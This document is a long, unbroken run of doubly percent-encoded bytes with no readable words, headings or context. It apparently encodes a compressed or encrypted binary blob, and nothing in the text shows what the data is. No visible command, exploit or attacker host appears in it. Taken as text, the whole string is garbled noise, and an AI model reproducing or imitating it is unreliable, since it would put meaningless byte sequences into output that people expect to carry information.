9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.